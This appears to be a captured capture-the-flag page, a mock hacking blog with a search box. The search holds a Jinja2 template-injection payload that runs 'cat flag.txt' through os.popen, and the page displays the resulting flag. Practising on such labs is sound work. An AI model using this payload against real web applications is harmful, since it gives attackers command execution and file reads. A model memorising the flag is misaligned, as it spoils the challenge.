 Hacking isn't just about brute force; it requires finesse and an understanding of systems. We dive into the most
common hacking techniques, from social engineering to zero-day exploits. Find out what hackers are using and how
you can defend against them.
Search the Hacktastic Blog
Example: "phishing"
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('cat flag.txt').read() }}
Your query: flag{461d8a7c-2967-4ee0-8786-39acc0214e3c}